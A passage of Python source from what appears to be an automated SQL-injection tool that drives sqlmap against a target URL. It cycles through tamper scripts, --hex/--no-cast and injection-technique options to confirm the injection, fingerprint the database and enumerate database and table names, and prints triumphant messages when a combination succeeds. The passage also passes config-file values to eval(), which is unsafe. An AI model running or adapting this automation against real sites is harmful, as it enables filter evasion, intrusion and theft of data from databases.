415 | if find_entries:
416 | return 1
417 | else:
418 | self.output.good_print("can not get any entries from log file,I will return 0", 'red')
419 | return 0
420 |
421 | def check_DB_type_from_script(self, script_name):
422 | script_has_any_DB = 0
423 | with open('/usr/share/sqlmap/tamper/' + script_name, 'r+',errors='ignore') as f:
424 | tamper_content = f.read()
425 |
426 | mysql_pattern = re.compile(r"MySQL", re.I)
427 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
428 | oracle_pattern = re.compile(r"Oracle", re.I)
429 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
430 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
431 | sqlite_pattern = re.compile(r"SQLite", re.I)
432 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
433 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
434 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
435 | sybase_pattern = re.compile(r"Sybase", re.I)
436 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
437 |
438 | if re.search(mysql_pattern, tamper_content) and script_name[:-3] not in self.MYSQL:
439 | self.MYSQL.append(script_name[:-3])
440 | script_has_any_DB = 1
441 |
442 | if re.search(mssql_pattern, tamper_content) and script_name[:-3] not in self.MSSQL:
443 | self.MSSQL.append(script_name[:-3])
444 | script_has_any_DB = 1
445 |
446 | if re.search(oracle_pattern, tamper_content) and script_name[:-3] not in self.ORACLE:
447 | self.ORACLE.append(script_name[:-3])
448 | script_has_any_DB = 1
449 |
450 | if re.search(postgresql_pattern, tamper_content) and script_name[:-3] not in self.PGSQL:
451 | self.PGSQL.append(script_name[:-3])
452 | script_has_any_DB = 1
453 |
454 | if re.search(access_pattern, tamper_content) and script_name[:-3] not in self.ACCESS:
455 | self.ACCESS.append(script_name[:-3])
456 | script_has_any_DB = 1
457 |
458 | if re.search(sqlite_pattern, tamper_content) and script_name[:-3] not in self.SQLITE:
459 | self.SQLITE.append(script_name[:-3])
460 | script_has_any_DB = 1
461 |
462 | if re.search(DB2_pattern, tamper_content) and script_name[:-3] not in self.DB2:
463 | self.DB2.append(script_name[:-3])
464 | script_has_any_DB = 1
465 |
466 | if re.search(FIREBIRD_pattern, tamper_content) and script_name[:-3] not in self.FIREBIRD:
467 | self.FIREBIRD.append(script_name[:-3])
468 | script_has_any_DB = 1
469 |
470 | if re.search(maxdb_pattern, tamper_content) and script_name[:-3] not in self.MAXDB:
471 | self.MAXDB.append(script_name[:-3])
472 | script_has_any_DB = 1
473 |
474 | if re.search(sybase_pattern, tamper_content) and script_name[:-3] not in self.SYBASE:
475 | self.SYBASE.append(script_name[:-3])
476 | script_has_any_DB = 1
477 |
478 | if re.search(HSQLDB_pattern, tamper_content) and script_name[:-3] not in self.HSQLDB:
479 | self.HSQLDB.append(script_name[:-3])
480 | script_has_any_DB = 1
481 |
482 | if script_has_any_DB == 0 and script_name[:-3] not in self.MYSQL + self.MSSQL + self.ORACLE + self.PGSQL + self.ACCESS + self.SQLITE + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB:
483 | self.MYSQL.append(script_name[:-3])
484 | self.MSSQL.append(script_name[:-3])
485 | self.ORACLE.append(script_name[:-3])
486 | self.PGSQL.append(script_name[:-3])
487 | self.ACCESS.append(script_name[:-3])
488 | self.SQLITE.append(script_name[:-3])
489 | self.DB2.append(script_name[:-3])
490 | self.FIREBIRD.append(script_name[:-3])
491 | self.MAXDB.append(script_name[:-3])
492 | self.SYBASE.append(script_name[:-3])
493 | self.HSQLDB.append(script_name[:-3])
494 |
495 | def test_tamper_string(self, tamper_string, forwhat):
496 | # 根据forwhat的目的来测试当前tamper_string是否能达到目的
497 | # 成功达到目的返回1,否则返回0
498 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
499 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
500 | # tamper_string是tamepr1,tamper2的格式
501 | import subprocess
502 | import re
503 | # 下面这段用来获取当前将使用的tamper_string,这个tamper_string由test_tamper_string函数传入的tamper_string参数
504 | # 和已经获得的tamper_list共同决定
505 | current_tamper_list = eval(get_key_value_from_config_file(
506 | self.log_config_file, 'default', 'tamper_list'))
507 | if current_tamper_list == []:
508 | # 已经获得过的tamper_list为空
509 | tamper_string = tamper_string
510 | else:
511 | # 已经获得过的tamper_list不为空
512 | if "," not in tamper_string:
513 | # 当前传入的tamper_string只有一种tamper
514 | if tamper_string in current_tamper_list:
515 | # 此时返回0,相当于这个测试已经测过了,不再测
516 | return 0
517 | else:
518 | current_tamper_list.append(tamper_string)
519 | tamper_string = self.get_from_tuple(current_tamper_list)
520 | else:
521 | # 当前传入的tamper_string有超过一种tamper
522 | for each_tamper in tamper_string.split(","):
523 | if each_tamper not in current_tamper_list:
524 | current_tamper_list.append(each_tamper)
525 | if current_tamper_list == eval(get_key_value_from_config_file(self.log_config_file, 'default', 'tamper_list')):
526 | # 说明当前传入的tamper_string中的每个tamper在已经获得过的tamper_list中都存在,说明之前已经测过了
527 | # 不再测
528 | return 0
529 | else:
530 | tamper_string = self.get_from_tuple(current_tamper_list)
531 |
532 | self.sm_command_with_tamper = self.sm_command + " --tamper=%s" % tamper_string
533 | self.sm_hex_command_with_tamper = self.sm_command_with_tamper + " --hex"
534 | self.sm_no_cast_command_with_tamper = self.sm_command_with_tamper + " --no-cast"
535 |
536 | if forwhat == 'log_file':
537 | # 为了获取有内容的log_file[也即检测出目标url有sqli漏洞]而运行的test_tamper_string
538 | flag = 0
539 | self.output.good_print("现在尝试用tamper来获取有内容的log,也即检测出目标url有sqli...", 'green')
540 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
541 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
542 | # 当前还没有获取--hex或者--no-cast选项
543 | current_finished_command_list = eval(get_key_value_from_config_file(
544 | self.log_config_file, 'default', 'finished_command_list'))
545 | if self.sm_command_with_tamper in current_finished_command_list:
546 | pass
547 | else:
548 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
549 | current_finished_command_list.append(self.sm_command_with_tamper)
550 | update_config_file_key_value(self.log_config_file, 'default',
551 | 'finished_command_list', current_finished_command_list)
552 |
553 | if self.check_log_has_content(self.log_file) == True:
554 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url有sqli" %
555 | tamper_string, 'red')
556 | flag = 1
557 |
558 | if flag == 0:
559 | current_finished_command_list = eval(get_key_value_from_config_file(
560 | self.log_config_file, 'default', 'finished_command_list'))
561 | if self.sm_hex_command_with_tamper in current_finished_command_list:
562 | pass
563 | else:
564 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
565 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
566 | update_config_file_key_value(self.log_config_file, 'default',
567 | 'finished_command_list', current_finished_command_list)
568 |
569 | if self.check_log_has_content(self.log_file) == True:
570 | self.output.good_print(
571 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url有sqli" % tamper_string, 'red')
572 | flag = 1
573 | update_config_file_key_value(
574 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
575 |
576 | if flag == 0:
577 | current_finished_command_list = eval(get_key_value_from_config_file(
578 | self.log_config_file, 'default', 'finished_command_list'))
579 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
580 | pass
581 | else:
582 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
583 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
584 | update_config_file_key_value(self.log_config_file, 'default',
585 | 'finished_command_list', current_finished_command_list)
586 |
587 | if self.check_log_has_content(self.log_file) == True:
588 | self.output.good_print(
589 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url有sqli" % tamper_string, 'red')
590 | flag = 1
591 | update_config_file_key_value(self.log_config_file, 'default',
592 | 'hex_or_no_cast', ['--no-cast'])
593 |
594 | else:
595 | # 当前已经获取--hex或者--no-cast选项
596 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
597 | hex_or_no_cast = eval(get_key_value_from_config_file(
598 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
599 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
600 | current_finished_command_list = eval(get_key_value_from_config_file(
601 | self.log_config_file, 'default', 'finished_command_list'))
602 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
603 | pass
604 | else:
605 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
606 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
607 | update_config_file_key_value(self.log_config_file, 'default',
608 | 'finished_command_list', current_finished_command_list)
609 |
610 | if self.check_log_has_content(self.log_file) == True:
611 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url有sqli" %
612 | (tamper_string, hex_or_no_cast), 'red')
613 | # return 1代表达到forwhat的目的
614 | flag = 1
615 |
616 | if flag == 1:
617 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
618 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
619 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
620 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
621 | if "," not in tamper_string:
622 | # 当前使用的tamper_string只有一个tamper
623 | update_config_file_key_value(self.log_config_file, 'default',
624 | 'tamper_list', [tamper_string])
625 | else:
626 | # 当前使用的tamper_string有多个tamper
627 | update_config_file_key_value(self.log_config_file, 'default',
628 | 'tamper_list', tamper_string.split(","))
629 | # return 1代表当前tamper达到了目的
630 | return 1
631 |
632 | # return 0代表当前tamper没有达到目的
633 | return 0
634 |
635 | if forwhat == 'db_type':
636 | # 为了获取数据库类型而运行的test_tamper_string
637 | flag = 0
638 | self.output.good_print("现在尝试用tamper来获取数据库类型...", 'green')
639 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
640 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
641 | # 当前还没有获取--hex或者--no-cast选项
642 | current_finished_command_list = eval(get_key_value_from_config_file(
643 | self.log_config_file, 'default', 'finished_command_list'))
644 | if self.sm_command_with_tamper in current_finished_command_list:
645 | pass
646 | else:
647 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
648 | current_finished_command_list.append(self.sm_command_with_tamper)
649 | update_config_file_key_value(self.log_config_file, 'default',
650 | 'finished_command_list', current_finished_command_list)
651 |
652 | if self.check_log_has_content(self.log_file) == True:
653 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url的数据库类型" %
654 | tamper_string, 'red')
655 | flag = 1
656 |
657 | if flag == 0:
658 | current_finished_command_list = eval(get_key_value_from_config_file(
659 | self.log_config_file, 'default', 'finished_command_list'))
660 | if self.sm_hex_command_with_tamper in current_finished_command_list:
661 | pass
662 | else:
663 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
664 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
665 | update_config_file_key_value(self.log_config_file, 'default',
666 | 'finished_command_list', current_finished_command_list)
667 |
668 | if self.get_db_type_from_log_file(self.log_file) != 0:
669 | self.output.good_print(
670 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url的数据库类型" % tamper_string, 'red')
671 | flag = 1
672 | update_config_file_key_value(
673 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
674 |
675 | if flag == 0:
676 | current_finished_command_list = eval(get_key_value_from_config_file(
677 | self.log_config_file, 'default', 'finished_command_list'))
678 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
679 | pass
680 | else:
681 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
682 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
683 | update_config_file_key_value(self.log_config_file, 'default',
684 | 'finished_command_list', current_finished_command_list)
685 |
686 | if self.get_db_type_from_log_file(self.log_file) != 0:
687 | self.output.good_print(
688 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url的数据库类型" % tamper_string, 'red')
689 | flag = 1
690 | update_config_file_key_value(self.log_config_file, 'default',
691 | 'hex_or_no_cast', ['--no-cast'])
692 |
693 | else:
694 | # 当前已经获取--hex或者--no-cast选项
695 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
696 | hex_or_no_cast = eval(get_key_value_from_config_file(
697 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
698 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
699 | current_finished_command_list = eval(get_key_value_from_config_file(
700 | self.log_config_file, 'default', 'finished_command_list'))
701 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
702 | pass
703 | else:
704 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
705 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
706 | update_config_file_key_value(self.log_config_file, 'default',
707 | 'finished_command_list', current_finished_command_list)
708 |
709 | if self.get_db_type_from_log_file(self.log_file) != 0:
710 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url的数据库类型" %
711 | (tamper_string, hex_or_no_cast), 'red')
712 | flag = 1
713 |
714 | if flag == 1:
715 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
716 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
717 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
718 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
719 | if "," not in tamper_string:
720 | # 当前使用的tamper_string只有一个tamper
721 | update_config_file_key_value(self.log_config_file, 'default',
722 | 'tamper_list', [tamper_string])
723 | else:
724 | # 当前使用的tamper_string有多个tamper
725 | update_config_file_key_value(self.log_config_file, 'default',
726 | 'tamper_list', tamper_string.split(","))
727 | # return 1代表当前tamper达到了目的
728 | return 1
729 |
730 | # return 0代表当前tamper没有达到目的
731 | return 0
732 |
733 | if forwhat == 'good_sqli_type':
734 | # 为了获取E|U|S高效注入方法而运行的test_tamper_string
735 | flag = 0
736 | self.output.good_print("现在尝试用tamper来获取E|U|S高效注入方法...", 'green')
737 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
738 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
739 | # 当前还没有获取--hex或者--no-cast选项
740 | current_finished_command_list = eval(get_key_value_from_config_file(
741 | self.log_config_file, 'default', 'finished_command_list'))
742 | if self.sm_command_with_tamper + " --technique=USE" in current_finished_command_list:
743 | pass
744 | else:
745 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE")
746 | current_finished_command_list.append(self.sm_command_with_tamper + " --technique=USE")
747 | update_config_file_key_value(self.log_config_file, 'default',
748 | 'finished_command_list', current_finished_command_list)
749 |
750 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
751 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
752 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了U|E|S一种以上的高效注入方法"
753 | % tamper_string, 'red')
754 | flag = 1
755 |
756 | if flag == 0:
757 | current_finished_command_list = eval(get_key_value_from_config_file(
758 | self.log_config_file, 'default', 'finished_command_list'))
759 | if self.sm_hex_command_with_tamper + " --technique=USE" in current_finished_command_list:
760 | pass
761 | else:
762 | self.output.os_system_combine_argv_with_bottom_status(
763 | self.sm_hex_command_with_tamper + " --technique=USE")
764 | current_finished_command_list.append(
765 | self.sm_hex_command_with_tamper + " --technique=USE")
766 | update_config_file_key_value(self.log_config_file, 'default',
767 | 'finished_command_list', current_finished_command_list)
768 |
769 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
770 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
771 | self.output.good_print(
772 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
773 | flag = 1
774 | update_config_file_key_value(
775 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
776 |
777 | if flag == 0:
778 | current_finished_command_list = eval(get_key_value_from_config_file(
779 | self.log_config_file, 'default', 'finished_command_list'))
780 | if self.sm_no_cast_command_with_tamper + " --technique=USE" in current_finished_command_list:
781 | pass
782 | else:
783 | self.output.os_system_combine_argv_with_bottom_status(
784 | self.sm_no_cast_command_with_tamper + " --technique=USE")
785 | current_finished_command_list.append(
786 | self.sm_no_cast_command_with_tamper + " --technique=USE")
787 |
788 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
789 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
790 | self.output.good_print(
791 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
792 | flag = 1
793 | update_config_file_key_value(self.log_config_file, 'default',
794 | 'hex_or_no_cast', ['--no-cast'])
795 |
796 | else:
797 | # 当前已经获取--hex或者--no-cast选项
798 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
799 | hex_or_no_cast = eval(get_key_value_from_config_file(
800 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
801 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
802 | current_finished_command_list = eval(get_key_value_from_config_file(
803 | self.log_config_file, 'default', 'finished_command_list'))
804 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
805 | pass
806 | else:
807 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
808 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
809 | update_config_file_key_value(self.log_config_file, 'default',
810 | 'finished_command_list', current_finished_command_list)
811 |
812 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
813 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
814 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
815 | (tamper_string, hex_or_no_cast), 'red')
816 | flag = 1
817 |
818 | if flag == 1:
819 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
820 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
821 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
822 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
823 | if "," not in tamper_string:
824 | # 当前使用的tamper_string只有一个tamper
825 | update_config_file_key_value(self.log_config_file, 'default',
826 | 'tamper_list', [tamper_string])
827 | else:
828 | # 当前使用的tamper_string有多个tamper
829 | update_config_file_key_value(self.log_config_file, 'default',
830 | 'tamper_list', tamper_string.split(","))
831 | # return 1代表当前tamper达到了目的
832 | return 1
833 |
834 | # return 0代表当前tamper没有达到目的
835 | return 0
836 |
837 | if forwhat == 'db_name':
838 | # 为了获取所有数据库而运行的test_tamper_string
839 |
840 | flag = 0
841 | self.output.good_print("现在尝试用tamper来获取当前url的数据库名...", 'green')
842 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
843 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
844 | # 当前还没有获取--hex或者--no-cast选项
845 | if self.has_good_sqli_type == 1:
846 | current_finished_command_list = eval(get_key_value_from_config_file(
847 | self.log_config_file, 'default', 'finished_command_list'))
848 | if self.sm_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
849 | pass
850 | else:
851 | self.output.os_system_combine_argv_with_bottom_status(
852 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
853 | current_finished_command_list.append(
854 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
855 | update_config_file_key_value(self.log_config_file, 'default',
856 | 'finished_command_list', current_finished_command_list)
857 |
858 | db_name_list = self.get_db_name_from_log_file(self.log_file)
859 | if db_name_list != 0 and db_name_list != []:
860 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
861 | tamper_string, 'red')
862 | flag = 1
863 |
864 | if flag == 0:
865 | current_finished_command_list = eval(get_key_value_from_config_file(
866 | self.log_config_file, 'default', 'finished_command_list'))
867 | if self.sm_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
868 | pass
869 | else:
870 | self.output.os_system_combine_argv_with_bottom_status(
871 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
872 | current_finished_command_list.append(
873 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
874 | update_config_file_key_value(self.log_config_file, 'default',
875 | 'finished_command_list', current_finished_command_list)
876 |
877 | db_name_list = self.get_db_name_from_log_file(self.log_file)
878 | if db_name_list != 0 and db_name_list != []:
879 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
880 | tamper_string, 'red')
881 | flag = 1
882 |
883 | if flag == 0:
884 | if self.has_good_sqli_type == 1:
885 | current_finished_command_list = eval(get_key_value_from_config_file(
886 | self.log_config_file, 'default', 'finished_command_list'))
887 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
888 | pass
889 | else:
890 | self.output.os_system_combine_argv_with_bottom_status(
891 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
892 | current_finished_command_list.append(
893 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
894 | update_config_file_key_value(self.log_config_file, 'default',
895 | 'finished_command_list', current_finished_command_list)
896 |
897 | db_name_list = self.get_db_name_from_log_file(self.log_file)
898 | if db_name_list != 0 and db_name_list != []:
899 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
900 | tamper_string, 'red')
901 | flag = 1
902 | update_config_file_key_value(self.log_config_file, 'default',
903 | 'hex_or_no_cast', ['--hex'])
904 |
905 | if flag == 0:
906 | current_finished_command_list = eval(get_key_value_from_config_file(
907 | self.log_config_file, 'default', 'finished_command_list'))
908 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
909 | pass
910 | else:
911 | self.output.os_system_combine_argv_with_bottom_status(
912 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
913 | current_finished_command_list.append(
914 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
915 | update_config_file_key_value(self.log_config_file, 'default',
916 | 'finished_command_list', current_finished_command_list)
917 |
918 | db_name_list = self.get_db_name_from_log_file(self.log_file)
919 | if db_name_list != 0 and db_name_list != []:
920 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
921 | tamper_string, 'red')
922 | flag = 1
923 | update_config_file_key_value(self.log_config_file, 'default',
924 | 'hex_or_no_cast', ['--hex'])
925 | if flag == 0:
926 | if self.has_good_sqli_type == 1:
927 | current_finished_command_list = eval(get_key_value_from_config_file(
928 | self.log_config_file, 'default', 'finished_command_list'))
929 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
930 | pass
931 | else:
932 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
933 | " --technique=USE" + " --current-db")
934 | current_finished_command_list.append(
935 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db")
936 | update_config_file_key_value(self.log_config_file, 'default',
937 | 'finished_command_list', current_finished_command_list)
938 |
939 | db_name_list = self.get_db_name_from_log_file(self.log_file)
940 | if db_name_list != 0 and db_name_list != []:
941 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
942 | tamper_string, 'red')
943 | flag = 1
944 | update_config_file_key_value(
945 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
946 |
947 | if flag == 0:
948 | current_finished_command_list = eval(get_key_value_from_config_file(
949 | self.log_config_file, 'default', 'finished_command_list'))
950 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
951 | pass
952 | else:
953 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
954 | " --technique=BQT" + " --current-db")
955 | current_finished_command_list.append(
956 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db")
957 | update_config_file_key_value(self.log_config_file, 'default',
958 | 'finished_command_list', current_finished_command_list)
959 |
960 | db_name_list = self.get_db_name_from_log_file(self.log_file)
961 | if db_name_list != 0 and db_name_list != []:
962 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
963 | tamper_string, 'red')
964 | flag = 1
965 | update_config_file_key_value(
966 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
967 |
968 | else:
969 | # 当前已经获取--hex或者--no-cast选项
970 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
971 | hex_or_no_cast = eval(get_key_value_from_config_file(
972 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
973 | if self.has_good_sqli_type == 1:
974 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
975 |
976 | current_finished_command_list = eval(get_key_value_from_config_file(
977 | self.log_config_file, 'default', 'finished_command_list'))
978 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
979 | pass
980 | else:
981 | self.output.os_system_combine_argv_with_bottom_status(
982 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
983 | current_finished_command_list.append(
984 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
985 | update_config_file_key_value(self.log_config_file, 'default',
986 | 'finished_command_list', current_finished_command_list)
987 |
988 | db_name_list = self.get_db_name_from_log_file(self.log_file)
989 | if db_name_list != 0 and db_name_list != []:
990 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
991 | (tamper_string, hex_or_no_cast), 'red')
992 | flag = 1
993 |
994 | if flag == 0:
995 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
996 | current_finished_command_list = eval(get_key_value_from_config_file(
997 | self.log_config_file, 'default', 'finished_command_list'))
998 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
999 | pass
1000 | else:
1001 | self.output.os_system_combine_argv_with_bottom_status(
1002 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1003 | current_finished_command_list.append(
1004 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1005 | update_config_file_key_value(self.log_config_file, 'default',
1006 | 'finished_command_list', current_finished_command_list)
1007 |
1008 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1009 | if db_name_list != 0 and db_name_list != []:
1010 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
1011 | (tamper_string, hex_or_no_cast), 'red')
1012 | flag = 1
1013 |
1014 | if flag == 1:
1015 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1016 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1017 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1018 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1019 | if "," not in tamper_string:
1020 | # 当前使用的tamper_string只有一个tamper
1021 | update_config_file_key_value(self.log_config_file, 'default',
1022 | 'tamper_list', [tamper_string])
1023 | else:
1024 | # 当前使用的tamper_string有多个tamper
1025 | update_config_file_key_value(self.log_config_file, 'default',
1026 | 'tamper_list', tamper_string.split(","))
1027 | # return 1代表当前tamper达到了目的
1028 | return 1
1029 |
1030 | # return 0代表当前tamper没有达到目的
1031 | return 0
1032 |
1033 | if forwhat == 'table_name':
1034 | # 为了获取一个数据库的所有表名的值而运行的test_tamper_string
1035 | flag = 0
1036 | self.output.good_print("现在尝试用tamper来获取当前数据库的表名...", 'green')
1037 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1038 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1039 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1040 | # 当前还没有获取--hex或者--no-cast选项
1041 | if self.has_good_sqli_type == 1:
1042 | current_finished_command_list = eval(get_key_value_from_config_file(
1043 | self.log_config_file, 'default', 'finished_command_list'))
1044 | if self.sm_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1045 | pass
1046 | else:
1047 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" + " --tables")
1048 | current_finished_command_list.append(
1049 | self.sm_command_with_tamper + " --technique=USE" + " --tables")
1050 | update_config_file_key_value(self.log_config_file, 'default',
1051 | 'finished_command_list', current_finished_command_list)
1052 |
